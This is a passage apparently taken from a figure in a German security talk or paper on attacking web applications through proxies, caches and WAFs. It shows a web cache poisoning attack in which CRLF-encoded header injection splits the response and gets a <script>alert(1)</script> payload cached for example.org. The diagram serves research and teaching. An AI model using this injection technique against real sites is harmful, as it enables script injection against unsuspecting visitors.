 Client
Attacker
Cache
example.org
GET /?reflected_uri=foobar%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%2
0200%20OK%0d%0aContent-
Type:%20text/html%0d%0aContent-
Length:%2019%0d%0a%0d%0a<script>alert(
1)</script>
Host: example.org
GET / HTTP/1.1
Host: example.org
GET /?reflected_uri=foobar%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%2
0200%20OK%0d%0aContent-
Type:%20text/html%0d%0aContent-
Length:%2019%0d%0a%0d%0a<script>alert(
1)</script>
Host: example.org
GET / HTTP/1.1
Host: example.org
HTTP/1.1 200 OK
Location: foobar
Content-Length: 0
HTTP/1.1 200 OK
Content-Length: 25
Content-Type: text/html
Cache-Control: max-age=3000
<script>alert(1)</script>
Server: Apache
...
Stored by cache key
http://example.org
HTTP/1.1 200 OK
Location: foobar
Content-Length: 0
HTTP/1.1 200 OK
Content-Length: 25
Content-Type: text/html
Cache-Control: max-age=3000
<script>alert(1)</script>
Server: Apache
...
GET / HTTP/1.1
Host: example.org
HTTP/1.1 200 OK
Content-Length: 25
Content-Type: text/html
Cache-Control: max-age=3000
<script>alert(1)</script>
Nguyen und Niklas Henrichs
Mind the Semantic Gap – Nutzung von Proxy, Cache und WAF für Angriffe auf Webanwendungen und